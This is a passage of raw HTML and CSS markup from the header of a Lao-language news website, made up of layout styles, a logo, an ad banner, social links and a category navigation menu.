<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdi_32 .tdb-logo-a,.tdi_32 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_32 .tdb-logo-svg-wrap{display:block}.tdi_32 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_32 .tdb-logo-img-wrap{display:block}.tdi_32 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_32 .tdb-logo-text-title{display:block}.tdi_32 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_32 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tholakhong.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tholakhong.com/wp-content/uploads/2024/02/Asset-2.png" src="https://tholakhong.com/wp-content/uploads/2024/02/Asset-2.png" alt="Logo"  title=""  width="977" height="973" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span8">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}.tdi_34{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:76%!important}}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_35 td_block_template_1">
<style>.tdi_35{margin-bottom:0px!important;padding-top:5px!important}</style>
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:right}.tdi_35.td-a-rec-img img{margin:0 0 0 auto}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (min-width:1141px){.tdi_35 .td_spot_img_all{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .td_spot_img_all,.tdi_35 .td_spot_img_tl,.tdi_35 .td-adspot-title{display:none}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .td_spot_img_all,.tdi_35 .td_spot_img_tp,.tdi_35 .td-adspot-title{display:none}}@media (max-width:767px){.tdi_35 .td_spot_img_all,.tdi_35 .td_spot_img_mob,.tdi_35 .td-adspot-title{display:none}}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><a href="https://champameuanglao.com/"><img src="https://tholakhong.com/wp-content/uploads/2024/02/Champa-Meuangla_website_Banner-01.png"></a></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_36 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_36{float:right;clear:none}</style>
<style>.tdi_37 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:33.6px}.tdi_37 .tdm-social-item i.td-icon-linkedin,.tdi_37 .tdm-social-item i.td-icon-pinterest,.tdi_37 .tdm-social-item i.td-icon-blogger,.tdi_37 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_37 .tdm-social-item{width:33.6px;height:33.6px;margin:0px 0px 0px 0}.tdi_37 .tdm-social-item i,.tds-team-member2 .tdi_37.tds-social1 .tdm-social-item i{color:#1e73be}.tdi_37 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_37.tds-social1 .tdm-social-item:hover i{color:#81d742}.tdi_37 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#548dbf}</style><div class="tdm-social-wrapper tds-social1 tdi_37"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/tholakhong"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/tholakhong"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/tholakhong?igshid=M2RkZGJiMzhjOQ=="  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://instagram.com/tholakhong?igshid=M2RkZGJiMzhjOQ=="  class="tdm-social-text" >Instagram</a></div></div></div></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:none}@media (min-width:767px){.tdi_39.tdc-row-content-vert-center,.tdi_39.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_39.tdc-row-content-vert-bottom,.tdi_39.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_39.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_39.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_39{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:#a8e840!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_41{vertical-align:baseline;flex-grow:1}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}.tdi_41{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>.tdi_42{margin-left:-10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42 .td_block_inner{text-align:center}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 12px;color:#000000}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_42 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_42 .tdb-menu>.tdb-normal-menu>ul,.tdi_42 .td-pulldown-filter-list{left:-15px}.tdi_42 .tdb-normal-menu ul ul,.tdi_42 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_42 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_42 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 10px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_42 .tdb-menu>li.current-menu-item>a,.tdi_42 .tdb-menu>li.current-menu-ancestor>a,.tdi_42 .tdb-menu>li.current-category-ancestor>a,.tdi_42 .tdb-menu>li.current-page-ancestor>a,.tdi_42 .tdb-menu>li:hover>a,.tdi_42 .tdb-menu>li.tdb-hover>a,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style>
<style>.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_42 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47345"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/"><div class="tdb-menu-item-text">ຂ່າວພາຍໃນ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47346"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%97%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%96%e0%ba%b4%e0%bb%88%e0%ba%99/"><div class="tdb-menu-item-text">ຂ່າວທ້ອງຖິ່ນ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47347"><a href="https://tholakhong.com/category/%e0%ba%a5%e0%ba%b1%e0%ba%94%e0%ba%96%e0%ba%b0%e0%ba%9a%e0%ba%b2%e0%ba%99/"><div class="tdb-menu-item-text">ລັດຖະບານ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47348"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><div class="tdb-menu-item-text">ຂ່າວຄວາມສະຫງົບ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47349"><a href="https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%95%e0%bb%88%e0%ba%b2%e0%ba%87%e0%ba%9b%e0%ba%b0%e0%bb%80%e0%ba%97%e0%ba%94/"><div class="tdb-menu-item-text">ຂ່າວຕ່າງປະເທດ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-47350"><a href="https://tholakhong.com/category/%e0%ba%9b%e0%bb%89%e0%ba%ad%e0%ba%87%e0%ba%81%e0%ba%b1%e0%ba%99%e0%ba%84%e0%ba%a7%e0%ba%b2%e0%ba%a1%e0%ba%aa%e0%ba%b0%e0%ba%ab%e0%ba%87%e0%ba%bb%e0%ba%9a/"><div class="tdb-menu-item-text">ປ້ອງກັນຄວາມສະຫງົບ</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header 